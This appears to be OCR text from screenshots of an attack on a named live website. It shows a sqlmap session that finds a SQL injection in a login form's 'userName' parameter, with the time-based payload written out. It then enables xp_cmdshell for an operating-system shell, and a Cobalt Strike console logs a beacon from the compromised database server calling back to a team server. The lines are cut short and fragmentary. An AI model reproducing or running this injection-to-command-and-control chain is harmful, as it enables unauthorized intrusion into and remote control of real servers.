 C:\Windows\System32\cmd.exe - sqlmap -u "http://_dmarc.gtr888club.com:8015/Login/ValidateLogin" --method POST --data "user...
[20:02:11] [INFO] automatically extending ranges for UNION query injection t
al) technique found
[20:02:13] [INFO] 'ORDER BY' technique appears to be usable. This should red
columns. Automatically extending the range for current UNION query injection
[20:02:17] [INFO] target URL appears to have 15 columns in query
injection not exploitable with NULL values. Do you want to try with a random
[20:03:52] [WARNING] if UNION based SQL injection is not detected, please co
[20:04:09] [INFO] target URL appears to be UNION injectable with 15 columns
injection not exploitable with NULL values. Do you want to try with a random
[20:05:44] [INFO] checking if the injection point on POST parameter 'userNam
POST parameter 'userName' is vulnerable. Do you want to keep testing the oth
sqlmap identified the following injection point(s) with a total of 318 HTTP(
---
Parameter: userName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userName=qq12580bvb';WAITFOR DELAY '0:0:5'--&password=a
---
[20:06:04] [INFO] testing Microsoft SQL Server
[20:06:04] [WARNING] it is very important to not stress the network connecti
ntial disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opt
[20:06:09] [INFO] confirming Microsoft SQL Server
[20:06:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2012
multi-threading is considered unsafe in time-based data retrieval. Are you s
[20:06:18] [INFO] retrieved:
[20:06:24] [INFO] adjusting time delay to 3 seconds due to good response tim
D:\Program Files\Microsoft SQL Server\MSSQL11.MSSQLSERVER\MSSQL\Log\ERRORLOG
[20:26:10] [INFO] testing if current user is DBA
[20:26:13] [INFO] checking if xp_cmdshell extended procedure is available, p
[20:26:19] [INFO] xp_cmdshell extended procedure is available
[20:26:21] [INFO] testing if xp_cmdshell extended procedure is usable
[20:27:39] [INFO] xp_cmdshell extended procedure is usable
[20:27:39] [INFO] going to use extended procedure 'xp_cmdshell' for operatin
[20:27:39] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and pres
[20:27:39] [INFO]
t
----------[+_+]检测到指定文件触发魔改命令。自动执行SQL_SHELL文件内容-------
do you want to retrieve the command standard output? [Y/n/a] Y
[20:27:45] [INFO] retrieved: 2
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last
47.91.14... 172.31.1... http MSSQLS... iZj6c340... powersh... 3360 x64 55s
事件日志 X
06/29 21:55:43 *** neo88 has joined.
06/29 22:12:33 *** neo88 has left.
06/30 10:21:51 *** neo88 has left.
06/30 10:22:24 *** neo88 has joined.
06/30 12:49:57 *** neo88 has left.
06/30 14:23:34 *** neo88 has left.
06/30 14:23:35 *** neo88 has joined.
06/30 14:23:56 *** neo88 has left.
06/30 14:23:59 *** neo88 has left.
06/30 14:24:01 *** neo88 has joined.
06/30 20:27:40 *** initial beacon from MSSQLSERVER@172.31.149.147 (iZj6c340e4r44tZ)
[06/30 20:28] neo88 [TeamServer IP: 43.138.2
event>